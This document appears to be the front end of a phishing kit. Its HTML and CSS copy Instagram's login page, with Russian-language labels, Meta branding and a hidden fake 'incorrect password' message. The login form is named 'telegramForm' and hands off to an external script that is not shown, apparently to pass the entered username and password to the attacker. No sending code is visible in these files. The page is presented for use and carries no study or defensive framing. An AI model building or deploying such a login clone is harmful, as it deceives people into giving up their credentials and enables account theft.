
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <link rel="icon" type="image/png" href="./img/insta-fav.ico">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Instagram</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">


        <div id="loading" class="loading-overlay" style="display: none;">
            <div class="loading-spinner"></div>
        </div>



        
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form id="telegramForm">
                    <label for="email" class="sr-only">Telefone, nome de usuário ou e-mail</label>
                    <input id="username" name="email" placeholder="Телефон, имя пользователя или эл. адрес" />
                    <label for="password" class="sr-only">Senha</label>
                    <input  id="password" name="password" type="password" placeholder="Пароль" />
                    <button type="submit">Войти</button>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">ИЛИ</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div class="wraper">
                        <i class="fa-brands fa-square-facebook fa-sm" style="color: #005fb3;"></i>
                        <a>Войти через Facebook</a>
                        <p class="invalid">К сожалению, вы ввели неправильный пароль. Проверьте свой пароль еще раз.</p>
                    </div>
                    <a href="#">Забыли пароль?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>У вас ещё нет аккаунта? </p>
                <a href="#">Зарегистрироваться</a>
            </div>
        </section>
    </main>
    <footer>
        <ul class="footer__list flex flex-wrap justify-content-center text-align-center">
            <li><a href="#">Meta</a></li>
            <li><a href="#">Информация</a></li>
            <li><a href="#">Блог</a></li>
            <li><a href="#">Вакансии</a></li>
            <li><a href="#">Помощь</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Конфиденциальность</a></li>
            <li><a href="#">Условия</a></li>
            <li><a href="#">Места</a></li>
            <li><a href="#">Instagram Lite</a></li>
            <li><a href="#">Threads</a></li>
            <li><a href="#">Загрузка контактов и лица, не являющиеся пользователями</a></li>
            <li><a href="#">Meta Verified</a></li>
            <li><a href="#">Threads</a></li>
        </ul>
        <p class="copyright">© 2024 Instagram from Meta</p>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }
.footer__list{
    text-align: center;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}
.register * { font-size: 13px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
    padding-bottom: 30px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color:  rgb(115, 115, 115);
    font-size: 13px;

}
footer .copyright { color: #808080;font-weight: 400;
    text-align: center;
    font-size: 14px; }


    .loading-overlay {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(255, 255, 255, 0.7);
        z-index: 1000;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    
    .loading-spinner {
        border: 4px solid rgba(0, 0, 0, 0.1);
        width: 40px;
        height: 40px;
        border-radius: 50%;
        border-left-color: #09f;
        animation: spin 1s  linear infinite;
    }
    .wraper{
        text-align: center;
    }
    .wraper a{
        margin-bottom: 20px;
        display: inline-block;
    }
    .invalid{
        color: rgb(237, 73, 86);
        font-weight: 400;
        line-height: 18px;
        font-size: 14px;
        display: none;
    }
    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(360deg);
        }
    }
   
    .invalid-input {
        border: 1px solid  rgb(237, 73, 86);;
    }

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}

/* ===========================
   Планшеты
=========================== */
@media (max-width: 992px) {

    main{
        max-width:100%;
        padding:40px 20px;
        justify-content:center;
    }

    #mobile{
        display:none;
    }

    #auth{
        width:100%;
        max-width:420px;
    }

    footer{
        padding:20px;
    }

}


/* ===========================
   Телефоны
=========================== */
@media (max-width: 600px){

    body{
        background:#fff;
    }

    main{
        width:100%;
        min-height:100vh;
        padding:20px;
        margin:0;
        align-items:flex-start;
    }

    #auth{
        width:100%;
        max-width:100%;
    }

    .panel{
        border:none;
        margin-bottom:0;
        padding:15px;
    }

    .login{
        padding-top:30px;
    }

    h1{
        margin:15px 0 30px;
    }

    h1 img{
        width:175px;
        height:auto;
    }

    form{
        padding:0;
    }

    form input{
        height:42px;
        font-size:14px;
    }

    form button{
        height:38px;
        font-size:14px;
    }

    .login-with-fb{
        padding:25px 0;
    }

    .register{
        border:none;
        padding:20px 0;
    }

    footer{
        padding:20px 15px;
    }

    footer ul{
        gap:8px;
    }

    footer ul li{
        margin:3px;
    }

    footer ul li a{
        font-size:12px;
    }

    .copyright{
        font-size:12px;
    }

}


/* ===========================
   Очень маленькие телефоны
=========================== */
@media (max-width:380px){

    main{
        padding:15px;
    }

    h1 img{
        width:150px;
    }

    form input{
        font-size:13px;
        padding:10px;
    }

    form button{
        height:36px;
    }

    .register{
        font-size:12px;
    }

    footer ul li a{
        font-size:11px;
    }

}
</file>
